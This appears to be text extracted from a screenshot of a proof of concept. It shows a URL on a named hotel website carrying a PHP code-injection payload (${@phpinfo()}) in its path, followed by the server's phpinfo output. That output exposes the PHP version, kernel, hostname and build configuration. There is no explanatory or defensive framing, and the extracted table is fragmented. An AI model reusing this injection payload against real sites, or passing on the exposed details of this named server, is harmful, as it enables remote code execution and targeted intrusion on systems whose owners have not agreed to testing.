 be.btghotels.com/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.3.8
System Linux wintour01 2.6.18-164.el5PAE #1 SMP Thu Sep 3 04:10:44 EDT 2009 i686
Build Date Nov 22 2011 18:52:06
Configure Command './configure' '--enable-sqlite-utf8' '--with-gettext' '--enable-mbstring' '--enable-mbregex'
'--with-apxs2=/usr/local/apache/bin/apxs' '--enable-safe-mode' '--with-gd' '--with-jpeg-
dir' '--with-png-dir' '--with-zlib-dir' '--with-freetype-dir' '--enable-zend-multibyte' '--enable-
maintainer-zts' '--with-pear=/usr/local/lib/php/PEAR' '--enable-shared' '--with-gnu-ld' '--
enable-ftp' '--with-ldap' '--with-openssl' '--enable-sockets' '--with-mysql=/usr/local/mysql'
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
/usr/local/lib
Loaded
Configuration
File
/usr/local/lib/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20090626
PHP Extension 20090626
Zend
Extension
220090626
Zend
Extension
Build
API220090626,TS
PHP Extension
Build
API20090626,TS
Debug Build no
Thread Safety enabled
Zend
Memory
Manager
enabled